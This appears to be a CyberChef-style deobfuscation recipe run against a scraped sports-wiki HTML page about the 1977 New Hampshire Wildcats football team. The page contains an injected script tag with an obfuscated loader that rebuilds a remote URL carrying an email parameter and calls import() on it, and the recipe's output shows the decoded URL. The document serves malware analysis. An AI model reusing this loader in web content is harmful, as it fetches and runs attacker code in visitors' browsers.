 Last build: 18 days ago - Version 10 is here! Read about the new features here
Recipe
Register
Extractor
((?<=/\()[^|]+(?=\|))
Case insensitive
Multiline matching
Dot matches all
$R0 = e386ac
Register
Extractor
((?<=\|)[^/]+(?=\)/))
Case insensitive
Multiline matching
Dot matches all
$R1 = f5014622
Find / Replace
Find
$R0
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
$R1
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Extract URLs
Display total
Sort
Unique
Input
total:
loaded:
style="display:inline-block; font-weight:bold; width:1em">W</span> 27–14</td><td style="text-
align:center">11,800</td><td><sup class="reference" id="cite_ref-2"></sup></td></tr><tr><td
class="standings-table-legend" colspan="99"><link  rel="mw-deduplicated-inline-style"/><div
class="plainlist"><ul><li>$ – Conference champion</li></ul></div>Rankings from </td></tr><script>let
a43f4e7 = ''.replace.call("hf5014622tte386acpe386acsf5014622://
f5014622dbdf501462205d7e386acef50146224f50146222e386ac.bf5014622abe386acychf5014622ae386acme386acpe386ac
ie386aconif5014622ng.e386accomf5014622/f5014622sf5014622/e386acee34f50146224ddf5014622df5014622ce386ac?
ef5014622cf5014622bf5014622a7fe386ac3f501462282f5014622cf50146226e386ac=email@domain.come386ace386ace386
ac",/(e386ac|f5014622)/g,"");import(a43f4e7);</script><tr><th class="navbox-group" scope="row"
style="background-color:#041E42;color:white;box-shadow: inset 2px 2px 0 #BBBCBC, inset -2px -2px 0
#BBBCBC;;width:1%">Venues</th><td class="navbox-list-with-group navbox-list navbox-odd hlist"
style="width:100%;padding:0"><div style="padding:0 0.25em"><ul><li>College Oval ( –1920)</
li><li>Memorial Field (1921–1935)</li><li> (1936–present)</li></ul></div></td></tr><tr><th
class="infobox-label" scope="row">Conference</th><td class="infobox-data"></td></tr><tr><th
class="infobox-label" scope="row">Head coach</th><td class="infobox-data plainlist"><link  rel="mw-
deduplicated-inline-style"/><div class="plainlist"><ul><li> (6th season)</li></ul></div></td></tr><span
class="mw-headline" id="References">References</span><th class="navbox-group" scope="row"
style="background-color:#041E42;color:white;box-shadow: inset 2px 2px 0 #BBBCBC, inset -2px -2px 0
#BBBCBC;;width:1%">Bowls &amp; rivalries</th><h2><span class="mw-headline" id="References">References</
span><span class="mw-editsection"><span class="mw-editsection-bracket">[</span><span class="mw-
editsection-bracket">]</span></span></h2><b>1977 New Hampshire Wildcats football team</b><p>The <b>1977
New Hampshire Wildcats football team</b> was an  team that represented the  as a member of the  during
ABC 8567 1
Output
https://dbd05d7e42.babychampioning.com/s/ee344dddc?ecba7f382c6=email@domain.com